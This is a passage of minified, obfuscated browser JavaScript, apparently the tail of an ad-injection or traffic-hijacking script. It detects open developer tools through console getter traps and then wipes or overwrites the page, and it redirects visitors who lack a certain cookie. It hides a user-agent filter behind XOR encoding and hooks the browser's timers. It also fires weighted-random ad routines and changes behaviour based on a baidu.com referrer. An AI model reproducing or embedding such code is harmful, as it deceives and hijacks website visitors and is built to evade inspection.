console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();ateqrmpn(window,document,navigator,adObj);;//182727-qc2/*0ca1610f1b07346da546e8163bbd4f4f*/